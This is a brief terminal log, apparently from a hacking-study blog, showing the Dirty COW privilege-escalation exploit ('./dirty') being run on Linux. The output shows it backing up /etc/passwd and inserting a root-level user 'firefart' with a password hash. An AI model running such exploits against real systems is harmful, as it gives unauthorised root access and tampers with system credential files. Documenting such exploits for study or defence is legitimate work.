 sh-4.2$ ./dirty test789456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: test789456
Complete line:
firefart:fi232jk6l7luY:0:0:pwned:/root:/bin/bash
mmap: 7f25d2234000
^C
Terminate channel 2? [y/N]  n
whoami
Terminate channel 2? [y/N]
Terminate channel 2? [y/N]
Terminate channel 2? [y/N]
HACK学习呀